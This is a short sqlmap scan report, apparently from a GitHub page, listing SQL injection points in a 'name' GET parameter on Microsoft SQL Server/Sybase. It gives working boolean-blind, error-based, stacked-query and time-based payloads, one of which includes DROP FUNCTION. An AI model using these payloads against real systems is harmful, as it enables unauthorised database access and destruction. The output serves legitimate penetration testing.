 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: name
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: name=%u4e8e%u5a49%u5a77'); IF(5308=5308) SELECT 5308 ELSE DROP FUNCTION rFoS--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: name=%u4e8e%u5a49%u5a77') AND 9944=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(100
3)+CHAR(104)+CHAR(106)+CHAR(100)+CHAR(113))) AND ('htXL'='htXL
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: name=%u4e8e%u5a49%u5a77'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: name=%u4e8e%u5a49%u5a77') WAITFOR DELAY '0:0:5'--